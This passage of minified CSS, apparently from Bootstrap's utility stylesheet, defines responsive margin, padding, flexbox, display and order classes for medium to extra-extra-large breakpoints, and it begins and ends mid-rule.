1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:0.25rem!important;margin-left:0.25rem!important}.mx-md-2{margin-right:0.5rem!important;margin-left:0.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:0.25rem!important;margin-bottom:0.25rem!important}.my-md-2{margin-top:0.5rem!important;margin-bottom:0.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:0.25rem!important}.mt-md-2{margin-top:0.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:0.25rem!important}.me-md-2{margin-right:0.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:0.25rem!important}.mb-md-2{margin-bottom:0.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:0.25rem!important}.ms-md-2{margin-left:0.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:0.25rem!important}.p-md-2{padding:0.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:0.25rem!important;padding-left:0.25rem!important}.px-md-2{padding-right:0.5rem!important;padding-left:0.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:0.25rem!important;padding-bottom:0.25rem!important}.py-md-2{padding-top:0.5rem!important;padding-bottom:0.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:0.25rem!important}.pt-md-2{padding-top:0.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:0.25rem!important}.pe-md-2{padding-right:0.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:0.25rem!important}.pb-md-2{padding-bottom:0.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:0.25rem!important}.ps-md-2{padding-left:0.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:0.25rem!important}.gap-md-2{gap:0.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:-ms-grid!important;display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-lg-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-lg-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-lg-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-lg-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-lg-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-lg-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-lg-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-lg-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-lg-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:0.25rem!important}.m-lg-2{margin:0.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:0.25rem!important;margin-left:0.25rem!important}.mx-lg-2{margin-right:0.5rem!important;margin-left:0.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:0.25rem!important;margin-bottom:0.25rem!important}.my-lg-2{margin-top:0.5rem!important;margin-bottom:0.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:0.25rem!important}.mt-lg-2{margin-top:0.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:0.25rem!important}.me-lg-2{margin-right:0.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:0.25rem!important}.mb-lg-2{margin-bottom:0.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:0.25rem!important}.ms-lg-2{margin-left:0.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:0.25rem!important}.p-lg-2{padding:0.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:0.25rem!important;padding-left:0.25rem!important}.px-lg-2{padding-right:0.5rem!important;padding-left:0.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:0.25rem!important;padding-bottom:0.25rem!important}.py-lg-2{padding-top:0.5rem!important;padding-bottom:0.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:0.25rem!important}.pt-lg-2{padding-top:0.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:0.25rem!important}.pe-lg-2{padding-right:0.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:0.25rem!important}.pb-lg-2{padding-bottom:0.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:0.25rem!important}.ps-lg-2{padding-left:0.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:0.25rem!important}.gap-lg-2{gap:0.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:-ms-grid!important;display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-xl-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-xl-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-xl-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-xl-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-xl-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-xl-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-xl-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-xl-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-xl-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:0.25rem!important}.m-xl-2{margin:0.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:0.25rem!important;margin-left:0.25rem!important}.mx-xl-2{margin-right:0.5rem!important;margin-left:0.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:0.25rem!important;margin-bottom:0.25rem!important}.my-xl-2{margin-top:0.5rem!important;margin-bottom:0.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:0.25rem!important}.mt-xl-2{margin-top:0.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:0.25rem!important}.me-xl-2{margin-right:0.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:0.25rem!important}.mb-xl-2{margin-bottom:0.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:0.25rem!important}.ms-xl-2{margin-left:0.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:0.25rem!important}.p-xl-2{padding:0.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:0.25rem!important;padding-left:0.25rem!important}.px-xl-2{padding-right:0.5rem!important;padding-left:0.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:0.25rem!important;padding-bottom:0.25rem!important}.py-xl-2{padding-top:0.5rem!important;padding-bottom:0.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:0.25rem!important}.pt-xl-2{padding-top:0.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:0.25rem!important}.pe-xl-2{padding-right:0.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:0.25rem!important}.pb-xl-2{padding-bottom:0.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:0.25rem!important}.ps-xl-2{padding-left:0.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:0.25rem!important}.gap-xl-2{gap:0.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:-ms-grid!important;display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-xxl-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-xxl-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-xxl-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-xxl-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-xxl-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-xxl-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-xxl-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-xxl-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-xxl-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:0.25rem!important}.m-xxl-2{margin:0.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:0.25rem!important;margin-left:0.25rem!important}.mx-xxl-2{margin-right:0.5rem!important;margin-left:0.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:0.25rem!important;margin-bottom:0.25rem!important}.my-xxl-2{margin-top:0.5rem!important;margin-bottom:0.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:0.25rem!important}.mt-xxl-2{margin-top:0.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:0.25rem!important}.me-xxl-2{margin-right:0.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:0.25rem!important}.mb-xxl-2{margin-bottom:0.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:0.25rem!important}.ms-xxl-2{margin-left:0.5rem!important}.ms-xxl